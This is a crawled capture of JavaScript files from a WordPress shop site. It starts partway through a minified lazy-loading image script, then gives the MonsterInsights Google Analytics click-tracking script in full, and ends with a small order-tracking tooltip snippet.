visible=getCSS(elem,"visibility")!="hidden";eLtop-=elemExpand;eLbottom+=elemExpand;eLleft-=elemExpand;eLright+=elemExpand;while(visible&&(parent=parent.offsetParent)){visible=(getCSS(parent,"opacity")||1)>0;if(visible&&getCSS(parent,"overflow")!="visible"){outerRect=parent.getBoundingClientRect();visible=eLright>outerRect.left&&eLleft<outerRect.right&&eLbottom>outerRect.top-1&&eLtop<outerRect.bottom+1}}return visible};var checkElements=function(){var eLlen,i,rect,autoLoadElem,loadedSomething,elemExpand,elemNegativeExpand,elemExpandVal,beforeExpandVal;if((loadMode=lazyRocketsConfig.loadMode)&&isLoading<8&&(eLlen=lazyloadElems.length)){i=0;lowRuns++;if(currentExpand<preloadExpand&&isLoading<1&&lowRuns>4&&loadMode>2){currentExpand=preloadExpand;lowRuns=0}else if(currentExpand!=defaultExpand&&loadMode>1&&lowRuns>3){currentExpand=defaultExpand}else{currentExpand=shrinkExpand}for(;i<eLlen;i++){if(!lazyloadElems[i]||lazyloadElems[i]._lazyRace){continue}if(!supportScroll){unveilElement(lazyloadElems[i]);continue}if(!(elemExpandVal=lazyloadElems[i].getAttribute("data-expand"))||!(elemExpand=elemExpandVal*1)){elemExpand=currentExpand}if(beforeExpandVal!==elemExpand){eLvW=innerWidth+elemExpand;elvH=innerHeight+elemExpand;elemNegativeExpand=elemExpand*-1;beforeExpandVal=elemExpand}rect=lazyloadElems[i].getBoundingClientRect();if((eLbottom=rect.bottom)>=elemNegativeExpand&&(eLtop=rect.top)<=elvH&&(eLright=rect.right)>=elemNegativeExpand&&(eLleft=rect.left)<=eLvW&&(eLbottom||eLright||eLleft||eLtop)&&(isCompleted&&isLoading<3&&lowRuns<4&&!elemExpandVal&&loadMode>2||isNestedVisible(lazyloadElems[i],elemExpand))){unveilElement(lazyloadElems[i],false,rect.width);loadedSomething=true}else if(!loadedSomething&&isCompleted&&!autoLoadElem&&isLoading<3&&lowRuns<4&&loadMode>2&&(preloadElems[0]||lazyRocketsConfig.preloadAfterLoad)&&(preloadElems[0]||!elemExpandVal&&(eLbottom||eLright||eLleft||eLtop))){autoLoadElem=preloadElems[0]||lazyloadElems[i]}}if(autoLoadElem&&!loadedSomething){unveilElement(autoLoadElem)}}};var throttledCheckElements=throttle(checkElements);var switchLoadingClass=function(e){addClass(e.target,lazyRocketsConfig.loadedClass);removeClass(e.target,lazyRocketsConfig.loadingClass);addRemoveLoadEvents(e.target,switchLoadingClass)};var changeIframeSrc=function(elem,src){if(elem.getAttribute("src")!=src){elem.setAttribute("src",src)}};var rafBatch=function(){var isRunning;var batch=[];var runBatch=function(){while(batch.length){batch.shift()()}isRunning=false};return function(fn){batch.push(fn);if(!isRunning){isRunning=true;rAF(runBatch)}}}();var unveilElement=function(elem,force,width){var sources,i,len,sourceSrcset,src,srcset,sizes,parent,isPicture,event,firesLoad,customMedia;var curSrc=elem.currentSrc||elem.src;var isImg=regImg.test(elem.nodeName);var sizes=null;var isAuto=sizes=="auto";if((isAuto||!isCompleted)&&isImg&&curSrc&&!elem.complete&&!hasClass(elem,lazyRocketsConfig.errorClass)){return}elem._lazyRace=true;isLoading++;rafBatch(function lazyUnveil(){if(elem._lazyRace){delete elem._lazyRace}removeClass(elem,lazyRocketsConfig.lazyClass);if(!(event=triggerEvent(elem,"lazybeforeunveil",{force:!!force})).defaultPrevented){srcset=elem.getAttribute("data-lazy-srcset");sizes=elem.getAttribute("data-lazy-sizes");src=elem.getAttribute("data-lazy-src")||elem.getAttribute("data-lazy-original");if(isImg){parent=elem.parentNode;isPicture=parent&&regPicture.test(parent.nodeName||"")}firesLoad=event.detail.firesLoad||"src"in elem&&(srcset||sizes||src||isPicture);event={target:elem};if(firesLoad){addRemoveLoadEvents(elem,resetPreloading,true);clearTimeout(resetPreloadingTimer);resetPreloadingTimer=setTimeout(resetPreloading,2500);addClass(elem,lazyRocketsConfig.loadingClass);addRemoveLoadEvents(elem,switchLoadingClass,true)}if(srcset){elem.setAttribute("srcset",srcset)}if(sizes){elem.setAttribute("sizes",sizes)}if(src){if(regIframe.test(elem.nodeName)){changeIframeSrc(elem,src)}else{elem.setAttribute("src",src)}}if(isPicture){updatePolyfill(elem,{src:src})}}if(!firesLoad||elem.complete&&curSrc==(elem.currentSrc||elem.src)){if(firesLoad){resetPreloading(event)}else{isLoading--}switchLoadingClass(event)}})};var onload=function(){var scrollTimer;var afterScroll=function(){lazyRocketsConfig.loadMode=3;throttledCheckElements()};isCompleted=true;lowRuns+=8;lazyRocketsConfig.loadMode=3;addEventListener("scroll",function(){if(lazyRocketsConfig.loadMode==3){lazyRocketsConfig.loadMode=2}clearTimeout(scrollTimer);scrollTimer=setTimeout(afterScroll,99)},true)};return{_:function(){lazyloadElems=document.getElementsByClassName(lazyRocketsConfig.lazyClass);preloadElems=document.getElementsByClassName(lazyRocketsConfig.lazyClass+" "+lazyRocketsConfig.preloadClass);defaultExpand=lazyRocketsConfig.expand;preloadExpand=Math.round(defaultExpand*lazyRocketsConfig.expFactor);addEventListener("scroll",throttledCheckElements,true);addEventListener("resize",throttledCheckElements,true);if(window.MutationObserver){new MutationObserver(prepareThrottledCheckElements).observe(docElem,{childList:true,subtree:true,attributes:true});new MutationObserver(throttledCheckElements).observe(docElem,{childList:true,subtree:true,attributes:true})}else{docElem.addEventListener("DOMNodeInserted",prepareThrottledCheckElements,true);docElem.addEventListener("DOMAttrModified",prepareThrottledCheckElements,true);setInterval(prepareThrottledCheckElements,999);docElem.addEventListener("DOMNodeInserted",throttledCheckElements,true);docElem.addEventListener("DOMAttrModified",throttledCheckElements,true);setInterval(throttledCheckElements,999)}addEventListener("hashchange",prepareThrottledCheckElements,true);["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(name){document.addEventListener(name,throttledCheckElements,true)});if(!(isCompleted=/d$|^c/.test(document.readyState))){addEventListener("load",onload);document.addEventListener("DOMContentLoaded",throttledCheckElements)}else{onload()}throttledCheckElements(lazyloadElems.length>0)},checkElems:throttledCheckElements,unveil:unveilElement}}();var init=function(){if(!init.i){init.i=true;loader._()}};(function(){var prop;var lazyRocketsDefaults={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",init:true,expFactor:2,expand:359,loadMode:2,throttle:99};lazyRocketsConfig=window.lazyRocketsConfig||window.lazyRocketsConfig||{};for(prop in lazyRocketsDefaults){if(!(prop in lazyRocketsConfig)){lazyRocketsConfig[prop]=lazyRocketsDefaults[prop]}}window.lazyRocketsConfig=lazyRocketsConfig;setTimeout(function(){if(lazyRocketsConfig.init){var tmpElems=document.querySelectorAll("[data-lazy-src],[data-lazy-original]");for(var i=0;i<tmpElems.length;i++){addClass(tmpElems[i],lazyRocketsConfig.lazyClass)}init()}})})();return{cfg:lazyRocketsConfig,loader:loader,init:init,uP:updatePolyfill,aC:addClass,rC:removeClass,hC:hasClass,fire:triggerEvent}})(window,document);


--- FILE ---
content_type: text/javascript
request_url: https://www.honeybadgergloves.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4
body_size: 4693
content:
/**
 * Developer's Notice:
 *
 * Note: JS in this file (and this file itself) is not garunteed backwards compatibility. JS can be added, changed or removed at any time without notice.
 * For more information see the `Backwards Compatibility Guidelines for Developers` section of the README.md file.
 */
/**
 * Handles:
 * - JS Events handling
 *
 * @since 6.0.12
 */
var MonsterInsights = function(){
	/* MonsterInsights JS  events tracking works on all major browsers, including IE starting at IE 7, via polyfills for any major JS function used that
	   is not supported by at least  95% of the global and/or US browser marketshare. Currently, IE 7 & 8 which as of 2/14/17 have under 0.25% global marketshare, require
	   us to polyfill Array.prototype.lastIndexOf, and if they continue to drop, we might remove this polyfill at some point. In that case note that events tracking
	   for IE 7/8 will continue to work, with the exception of events tracking of downloads. */
	var lastClicked  = [];
	var internalAsOutboundCategory = '';

	this.setLastClicked = function(valuesArray,fieldsArray,tracked){
		valuesArray = typeof valuesArray !== 'undefined' ? valuesArray : [];
		fieldsArray = typeof fieldsArray !== 'undefined' ? fieldsArray : [];
		tracked     = typeof tracked !== 'undefined' ? tracked : false;

		lastClicked.valuesArray = valuesArray;
		lastClicked.fieldsArray = fieldsArray;
	};

	this.getLastClicked = function () {
		return lastClicked;
	};

	this.setInternalAsOutboundCategory = function( category ){
		internalAsOutboundCategory = category;
	};

	this.getInternalAsOutboundCategory = function () {
		return internalAsOutboundCategory;
	};

	this.sendEvent = function ( fieldsArray ) {
		__gaTrackerSend( [], fieldsArray );
	};

	function __gaTrackerIsDebug () {
		if ( window.monsterinsights_debug_mode ) {
			 return true;
		} else {
			return false;
		}
	}

	function __gaTrackerSend ( valuesArray, fieldsArray ) {
		valuesArray = typeof valuesArray !== 'undefined' ? valuesArray : [];
		fieldsArray = typeof fieldsArray !== 'undefined' ? fieldsArray : {};

		__gaTracker( 'send', fieldsArray );

		lastClicked.valuesArray = valuesArray;
		lastClicked.fieldsArray = fieldsArray;
		lastClicked.tracked     = true;
		__gaTrackerLog( 'Tracked: ' + valuesArray.type );
		__gaTrackerLog( lastClicked );
	}

	function __gaTrackerNotSend ( valuesArray ) {
		valuesArray             = typeof valuesArray !== 'undefined' ? valuesArray : [];

		lastClicked.valuesArray = valuesArray;
		lastClicked.fieldsArray = [];
		lastClicked.tracked     = false;
		__gaTrackerLog( 'Not Tracked: ' + valuesArray.exit );
		__gaTrackerLog( lastClicked );
	}

	function __gaTrackerLog ( message ) {
		if ( __gaTrackerIsDebug() ) {
			console.dir( message );
		}
	}

	function __gaTrackerStringTrim( x ) {
		return x.replace(/^\s+|\s+$/gm,'');
	}

	function __gaTrackerGetDomain() {
	   var i=0,currentdomain=document.domain,p=currentdomain.split('.'),s='_gd'+(new Date()).getTime();
	   while(i<(p.length-1) && document.cookie.indexOf(s+'='+s)==-1){
		  currentdomain = p.slice(-1-(++i)).join('.');
		  document.cookie = s+"="+s+";domain="+currentdomain+";";
	   }
	   document.cookie = s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+currentdomain+";";
	   return currentdomain;
	}

	function __gaTrackerGetExtension( extension ) {
		extension = extension.toString();
		extension = extension.substring( 0, (extension.indexOf( "#" ) == -1 ) ? extension.length : extension.indexOf( "#" ) ); /* Remove the anchor at the end, if there is one */
		extension = extension.substring( 0, (extension.indexOf( "?" ) == -1 ) ? extension.length : extension.indexOf( "?" ) ); /* Remove the query after the file name, if there is one */
		extension = extension.substring( extension.lastIndexOf( "/" ) + 1, extension.length ); /* Remove everything before the last slash in the path */
		if ( extension.length > 0 && extension.indexOf('.') !== -1 ) { /* If there's a period left in the URL, then there's a extension. Else it is not a extension. */
			extension = extension.substring( extension.indexOf( "." ) + 1 ); /* Remove everything but what's after the first period */
			return extension;
		} else {
			return "";
		}
	}

	function __gaTrackerLoaded() {
		return typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true; /* jshint ignore:line */
	}

	function __gaTrackerTrackedClick( event ) {
		return event.which == 1 || event.which == 2 || event.metaKey || event.ctrlKey || event.shiftKey || event.altKey;
	}

	function __gaTrackerGetDownloadExtensions() {
		var download_extensions = [];
		if ( typeof monsterinsights_frontend.download_extensions == 'string' ) {
			download_extensions = monsterinsights_frontend.download_extensions.split(",");
		}
		return download_extensions;
	}

	function __gaTrackerGetInboundPaths() {
		var inbound_paths = [];
		if ( typeof monsterinsights_frontend.inbound_paths == 'string' ) {
			inbound_paths = JSON.parse( monsterinsights_frontend.inbound_paths );
		}

		return inbound_paths;
	}

	function __gaTrackerTrackedClickType( event ) {
		if ( event.which == 1 ) {
			return 'event.which=1';
		} else if ( event.which == 2 ) {
			return 'event.which=2';
		} else if (  event.metaKey ){
			return 'metaKey';
		} else if (  event.ctrlKey ) {
			return 'ctrlKey';
		} else if ( event.shiftKey ) {
			return 'shiftKey';
		} else if (  event.altKey ) {
			return 'altKey';
		} else {
			return '';
		}
	}

	function __gaTrackerLinkType( el ) {
		var download_extensions = __gaTrackerGetDownloadExtensions();
		var inbound_paths       = __gaTrackerGetInboundPaths();
		var type                = 'unknown';
		var link 				= el.href;
		var extension           = __gaTrackerGetExtension( el.href );
		var currentdomain       = __gaTrackerGetDomain();
		var hostname            = el.hostname;
		var protocol            = el.protocol;
		var pathname       		= el.pathname;
		link 					= link.toString();
		var index, len;
		var category 			=  el.getAttribute("data-vars-ga-category");

		if ( category ) {
			return category;
		}

		if ( link.match( /^javascript\:/i ) ) {
			type = 'internal'; /* if it's a JS link, it's internal */
		} else if ( protocol && protocol.length > 0 && ( __gaTrackerStringTrim( protocol ) == 'tel' || __gaTrackerStringTrim( protocol ) == 'tel:' ) ) { /* If it's a telephone link */
			type = "tel";
		} else if ( protocol && protocol.length > 0 && ( __gaTrackerStringTrim( protocol ) == 'mailto' ||  __gaTrackerStringTrim( protocol ) == 'mailto:' ) ) { /* If it's a email */
			type = "mailto";
		} else if ( hostname && currentdomain && hostname.length > 0 && currentdomain.length > 0 && ! hostname.endsWith( '.' + currentdomain)  && hostname !== currentdomain ) { /* If it's a outbound */
			type = "external";
		} else if ( pathname && JSON.stringify( inbound_paths ) != "{}" && pathname.length > 0 ) { /* If it's an internal as outbound */
			var inbound_paths_length = inbound_paths.length;
			for ( var inbound_paths_index = 0; inbound_paths_index < inbound_paths_length; inbound_paths_index ++ ) {
				if ( inbound_paths[ inbound_paths_index ].path && inbound_paths[ inbound_paths_index ].label && inbound_paths[ inbound_paths_index ].path.length > 0 && inbound_paths[ inbound_paths_index ].label.length > 0 && pathname.startsWith( inbound_paths[ inbound_paths_index ].path ) ) {
					type         				= "internal-as-outbound";
					internalAsOutboundCategory  = "outbound-link-" + inbound_paths[ inbound_paths_index ].label;
					break;
				}
			}
		/* Enable window.monsterinsights_experimental_mode at your own risk. We might eventually remove it. Also you may/can/will burn through GA quota for your property quickly. */
		} else if ( hostname && window.monsterinsights_experimental_mode && hostname.length > 0 && document.domain.length > 0 && hostname !== document.domain ) { /* If it's a cross-hostname link */
			type = "cross-hostname";
		}

		if ( extension && ( type === 'unknown' || 'external' === type ) && download_extensions.length > 0 && extension.length > 0 ) { /* If it's a download */
			for ( index = 0, len = download_extensions.length; index < len; ++index ) {
				if ( download_extensions[ index ].length > 0 && ( link.endsWith( download_extensions[ index ] ) || download_extensions[ index ]  == extension ) ) {
					type = "download";
					break;
				}
			}
		}

		if ( type === 'unknown' ) {
			type = 'internal';
		}
		return type;
	}

	function __gaTrackerLinkTarget( el, event ) {

		/* Is actual target set and not _(self|parent|top)? */
		var target = ( el.target && !el.target.match( /^_(self|parent|top)$/i ) ) ? el.target : false;

		/* Assume a target if Ctrl|shift|meta-click */
		if ( event.ctrlKey || event.shiftKey || event.metaKey || event.which == 2 ) {
			target = "_blank";
		}
		return target;
	}

	function __gaTrackerGetTitle( el ) {
		if ( el.getAttribute("data-vars-ga-label") && el.getAttribute("data-vars-ga-label").replace(/\n/ig, '') ) {
			return el.getAttribute("data-vars-ga-label").replace(/\n/ig, '');
		} else if ( el.title && el.title.replace(/\n/ig, '') ) {
			return el.title.replace(/\n/ig, '');
		} else if ( el.innerText && el.innerText.replace(/\n/ig, '') ) {
			return el.innerText.replace(/\n/ig, '');
		} else if ( el.getAttribute('aria-label') && el.getAttribute('aria-label').replace(/\n/ig, '') ) {
			return el.getAttribute('aria-label').replace(/\n/ig, '');
		} else if ( el.alt && el.alt.replace(/\n/ig, '') ) {
			return el.alt.replace(/\n/ig, '');
		} else if ( el.textContent && el.textContent.replace(/\n/ig, '') ) {
			return el.textContent.replace(/\n/ig, '');
		} else {
			return undefined;
		}
	}

	function __gaTrackerGetInnerTitle( el ) {
		var children = el.children;
		var count    = 0;
		var child;
		var value;
		for (var i = 0; i < children.length; i++) {
		  child = children[i];
		  value = __gaTrackerGetTitle( child );
		  if ( value ) {
		     return value;
		  }
		  /* max search 100 elements to ensure performance */
		  if ( count == 99 ) {
		  	return undefined;
		  }
		  count++;
		}
		return undefined;
	}

	function __gaTrackerClickEvent( event ) {
		var el            = event.srcElement || event.target;
		var valuesArray   = [];
		var fieldsArray;

		/* Start Values Array */
		valuesArray.el         = el;
		valuesArray.ga_loaded  = __gaTrackerLoaded();
		valuesArray.click_type = __gaTrackerTrackedClickType( event );

		/* If GA is blocked or not loaded, or not main|middle|touch click then don't track */
		if ( ! __gaTrackerLoaded() || ! __gaTrackerTrackedClick( event ) ) {
			valuesArray.exit = 'loaded';
			__gaTrackerNotSend( valuesArray );
			return;
		}

		/* Loop up the DOM tree through parent elements if clicked element is not a link (eg: an image inside a link) */
		while ( el && (typeof el.tagName == 'undefined' || el.tagName.toLowerCase() != 'a' || ! el.href ) ) {
			el = el.parentNode;
		}

		/* if a link with valid href has been clicked */
		if ( el && el.href && ! el.hasAttribute('xlink:href') ) {
			var link                		= el.href;														/* What link are we tracking */
			var extension           		= __gaTrackerGetExtension( el.href );							/* What extension is this link */
			var download_extensions 		= __gaTrackerGetDownloadExtensions(); 							/* Let's get the extensions to track */
			var inbound_paths       		= __gaTrackerGetInboundPaths(); 								/* Let's get the internal paths to track */
			var home_url            		= monsterinsights_frontend.home_url; 							/* Let's get the url to compare for external/internal use */
			var currentdomain       		= __gaTrackerGetDomain();										/* What domain are we on? */
			var type                		= __gaTrackerLinkType( el ); 									/* What type of link is this? */
			var target 						= __gaTrackerLinkTarget( el, event );							/* Is a new tab/window being opened? */
			var action 						= el.getAttribute("data-vars-ga-action");
			var label 						= el.getAttribute("data-vars-ga-label");

			/* Element */
			valuesArray.el                  = el;					/* el is an a element so we can parse it */
			valuesArray.el_href             = el.href; 				/* "http://example.com:3000/pathname/?search=test#hash" */
			valuesArray.el_protocol         = el.protocol; 			/* "http:" */
			valuesArray.el_hostname         = el.hostname; 			/* "example.com" */
			valuesArray.el_port             = el.port; 				/* "3000" */
			valuesArray.el_pathname         = el.pathname; 			/* "/pathname/" */
			valuesArray.el_search           = el.search; 			/* "?search=test" */
			valuesArray.el_hash             = el.hash;				/* "#hash" */
			valuesArray.el_host             = el.host; 				/* "example.com:3000" */

			/* Settings */
			valuesArray.debug_mode          = __gaTrackerIsDebug(); /* "example.com:3000" */
			valuesArray.download_extensions = download_extensions;  /* Let's get the extensions to track */
			valuesArray.inbound_paths       = inbound_paths; 		/* Let's get the internal paths to track */
			valuesArray.home_url            = home_url;				/* Let's get the url to compare for external/internal use */

			/* Parsed/Logic */
			valuesArray.link                = link; 				/* What link are we tracking */
			valuesArray.extension           = extension; 			/* What extension is this link */
			valuesArray.type                = type; 				/* What type of link is this */
			valuesArray.target              = target;				/* Is a new tab/window being opened? */
			valuesArray.title 				= __gaTrackerGetTitle( el ); /* Try link title, then text content */

			/* only find innerTitle if we need one */
			if ( ! valuesArray.label && ! valuesArray.title ) {
				valuesArray.title = __gaTrackerGetInnerTitle( el );
			}

			/* Let's track everything but internals (that aren't internal-as-externals) and javascript */
			if ( type !== 'internal' && type !== 'javascript' ) {

				var __gaTrackerHitBackRun = false; /* Tracker has not yet run */

				/* HitCallback to open link in same window after tracker */
				var __gaTrackerHitBack = function() {
					/* Run the hitback only once */
					if ( __gaTrackerHitBackRun ){
						return;
					}
					__gaTrackerHitBackRun = true;
					window.location.href = link;
				};

				var __gaTrackerNoRedirectExternal = function() {
					valuesArray.exit = 'external';
					__gaTrackerNotSend( valuesArray );
				};

				var __gaTrackerNoRedirectInboundAsExternal = function() {
					valuesArray.exit = 'internal-as-outbound';
					__gaTrackerNotSend( valuesArray );
				};
				var __gaTrackerNoRedirectCrossHostname = function() {
					valuesArray.exit = 'cross-hostname';
					__gaTrackerNotSend( valuesArray );
				};

				if ( target || type == 'mailto' || type == 'tel' ) { /* If target opens a new window then just track */
					if ( type == 'download' ) {
						fieldsArray = {
							hitType       : 'event',
							eventCategory : 'download',
							eventAction   : action || link,
							eventLabel    : label  || valuesArray.title,
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'tel' ) {
						fieldsArray = {
							hitType       : 'event',
							eventCategory : 'tel',
							eventAction   : action || link,
							eventLabel    : label  || valuesArray.title.replace('tel:', ''),
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'mailto' ) {
						fieldsArray = {
							hitType       : 'event',
							eventCategory : 'mailto',
							eventAction   : action || link,
							eventLabel    : label  || valuesArray.title.replace('mailto:', ''),
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'internal-as-outbound' ) {
						fieldsArray = {
							hitType       : 'event',
							eventCategory : internalAsOutboundCategory,
							eventAction   : action || link,
							eventLabel    : label  || valuesArray.title,
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'external' ) {
						fieldsArray = {
							hitType: 'event',
							eventCategory:'outbound-link',
							eventAction: action || link,
							eventLabel:  label  || valuesArray.title,
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'cross-hostname' ) {
						fieldsArray = {
							hitType: 'event',
							eventCategory:'cross-hostname',
							eventAction: action || link,
							eventLabel:  label  || valuesArray.title,
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else {
						if ( type && type != 'internal' ) {
							fieldsArray = {
								hitType: 'event',
								eventCategory: type,
								eventAction:   action || link,
								eventLabel:    label  || valuesArray.title,
							};

							__gaTrackerSend( valuesArray, fieldsArray );
						} else {
							valuesArray.exit = 'type';
							__gaTrackerNotSend( valuesArray );
						}
					}
				} else {
					/* Prevent standard click, track then open */
					if ( type != 'cross-hostname' && type != 'external' && type != 'internal-as-outbound' ) {
						if (! event.defaultPrevented ) {
							if ( event.preventDefault ) {
								event.preventDefault();
							} else {
								event.returnValue = false;
							}
						}
					}

					if ( type == 'download' ) {
						fieldsArray = {
							hitType       : 'event',
							eventCategory : 'download',
							eventAction   : action || link,
							eventLabel    : label  || valuesArray.title,
							hitCallback   : __gaTrackerHitBack,
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'internal-as-outbound' ) {
						window.onbeforeunload = function(e) {
							if (! event.defaultPrevented ) {
								if ( event.preventDefault ) {
									event.preventDefault();
								} else {
									event.returnValue = false;
								}
							}

							fieldsArray = {
								hitType       : 'event',
								eventCategory : internalAsOutboundCategory,
								eventAction   : action || link,
								eventLabel    : label  || valuesArray.title,
								hitCallback   : __gaTrackerHitBack,
							};

							if ( navigator.sendBeacon ) {
								fieldsArray.transport = 'beacon';
							}

							__gaTrackerSend( valuesArray, fieldsArray );
							setTimeout( __gaTrackerHitBack, 1000 );
						};
					} else if ( type == 'external' ) {
						window.onbeforeunload = function(e) {
							if (! event.defaultPrevented ) {
								if ( event.preventDefault ) {
									event.preventDefault();
								} else {
									event.returnValue = false;
								}
							}

							fieldsArray = {
								hitType       : 'event',
								eventCategory : 'outbound-link',
								eventAction   : action || link,
								eventLabel    : label  || valuesArray.title,
								hitCallback   : __gaTrackerHitBack,
							};

							if ( navigator.sendBeacon ) {
								fieldsArray.transport = 'beacon';
							}

							__gaTrackerSend( valuesArray, fieldsArray );
							setTimeout( __gaTrackerHitBack, 1000 );
						};
					} else if ( type == 'cross-hostname' ) {
						window.onbeforeunload = function(e) {
							if (! event.defaultPrevented ) {
								if ( event.preventDefault ) {
									event.preventDefault();
								} else {
									event.returnValue = false;
								}
							}

							fieldsArray = {
								hitType       : 'event',
								eventCategory : 'cross-hostname',
								eventAction   : action || link,
								eventLabel    : label  || valuesArray.title,
								hitCallback   : __gaTrackerHitBack,
							};

							if ( navigator.sendBeacon ) {
								fieldsArray.transport = 'beacon';
							}

							__gaTrackerSend( valuesArray, fieldsArray );
							setTimeout( __gaTrackerHitBack, 1000 );
						};
					} else {
						if ( type && type !== 'internal' ) {
							fieldsArray = {
								hitType: 'event',
								eventCategory: type,
								eventAction:   action || link,
								eventLabel:    label  || valuesArray.title,
								hitCallback   : __gaTrackerHitBack,
							};

							__gaTrackerSend( valuesArray, fieldsArray );
						} else {
							valuesArray.exit = 'type';
							__gaTrackerNotSend( valuesArray );
						}
					}

					if ( type != 'external' && type != 'cross-hostname' && type != 'internal-as-outbound' ) {
						/* Run hitCallback again if GA takes longer than 1 second */
						setTimeout( __gaTrackerHitBack, 1000 );
					} else {
						if ( type == 'external' ) {
							setTimeout( __gaTrackerNoRedirectExternal, 1100 );
						} else if ( type == 'cross-hostname' ) {
							setTimeout( __gaTrackerNoRedirectCrossHostname, 1100 );
						} else {
							setTimeout( __gaTrackerNoRedirectInboundAsExternal, 1100 );
						}
					}
				}
			} else {
				valuesArray.exit = 'internal';
				__gaTrackerNotSend( valuesArray );
			}
		} else {
			valuesArray.exit = 'notlink';
			__gaTrackerNotSend( valuesArray );
		}
	}
	var prevHash = window.location.hash;
	function __gaTrackerHashChangeEvent() {
		/* Todo: Ready this section for JS unit testing */
		if ( monsterinsights_frontend.hash_tracking === "true" && prevHash != window.location.hash ) {
			prevHash = window.location.hash;
			__gaTracker('set', 'page', location.pathname + location.search + location.hash );
			__gaTracker('send', 'pageview' );
			__gaTrackerLog( "Hash change to: " + location.pathname + location.search + location.hash );
		} else {
			__gaTrackerLog( "Hash change to (untracked): " + location.pathname + location.search + location.hash );
		}
	}

	/* Attach the event to all clicks in the document after page has loaded */
	var __gaTrackerWindow    = window;
	if ( __gaTrackerWindow.addEventListener ) {
		__gaTrackerWindow.addEventListener(
			"load",
			function() {
				document.body.addEventListener(
					"click",
					__gaTrackerClickEvent,
					 false
				);
			},
			false
		);
		window.addEventListener("hashchange", __gaTrackerHashChangeEvent, false	);
	} else {
		if ( __gaTrackerWindow.attachEvent ) {
			__gaTrackerWindow.attachEvent(
				"onload",
				function() {
					document.body.attachEvent( "onclick", __gaTrackerClickEvent);
				}
			);
			window.attachEvent( "onhashchange", __gaTrackerHashChangeEvent);
		}
	}

	if (typeof String.prototype.endsWith !== 'function') {
		String.prototype.endsWith = function(suffix) {
			return this.indexOf(suffix, this.length - suffix.length) !== -1;
		};
	}
	if (typeof String.prototype.startsWith !== 'function') {
		String.prototype.startsWith = function(prefix) {
			return this.indexOf(prefix) === 0;
		};
	}

	if ( typeof Array.prototype.lastIndexOf !== 'function' ) {
	  Array.prototype.lastIndexOf = function(searchElement /*, fromIndex*/) {
		'use strict';

		if (this === void 0 || this === null) {
		  throw new TypeError();
		}

		var n, k,
		  t = Object(this),
		  len = t.length >>> 0; /* jshint ignore:line */
		if (len === 0) {
		  return -1;
		}

		n = len - 1;
		if (arguments.length > 1) {
		  n = Number(arguments[1]);
		  if (n != n) {
			n = 0;
		  }
		  else if (n != 0 && n != (1 / 0) && n != -(1 / 0)) { /* jshint ignore:line */
			n = (n > 0 || -1) * Math.floor(Math.abs(n));
		  }
		}

		for (k = n >= 0 ? Math.min(n, len - 1) : len - Math.abs(n); k >= 0; k--) {
		  if (k in t && t[k] === searchElement) {
			return k;
		  }
		}
		return -1;
	  };
	}
};
var MonsterInsightsObject = new MonsterInsights();



--- FILE ---
content_type: text/javascript
request_url: https://www.honeybadgergloves.com/wp-content/plugins/YITH-WooCommerce-Order-Tracking-Premium-v1.2.90/assets/js/ywot.js?ver=1.2.90
body_size: -257
content:
jQuery(document).ready(function ($) {
    if (jQuery().tooltipster) {

        $('.track-button').tooltipster();

        $(document).on('mouseover', 'a.track-button', (function (e) {
            $(this).tooltipster('content', $(this).attr('data-title'));
        }));

        if (1 != ywot.p) {
            $(document).on('click', "a.track-button", (function (e) {
                e.preventDefault();

                $(this).tooltipster('content', $(this).attr('data-title'));
            }));
        }
    }
});
